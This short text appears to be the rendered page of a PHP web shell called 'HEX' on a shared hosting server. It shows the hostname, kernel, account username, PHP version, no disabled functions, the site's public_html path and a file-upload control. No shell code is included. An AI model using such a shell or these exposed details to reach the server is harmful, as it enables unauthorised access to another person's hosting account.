
HEX
Server:
Apache
System:
Linux
p3plzcpnl504740.prod.phx3.secureserver.net 4.18.0-
553.141.2.lve.el8.x86_64 #1 SMP Wed Jul 8 16:10:02
UTC 2026 x86_64
User:
l2pbkn5l6xav (4972877)
PHP:
7.2.34
Disabled:
NONE
$ pwd:
/
home
/
l2pbkn5l6xav
/
public_html
/
Upload Files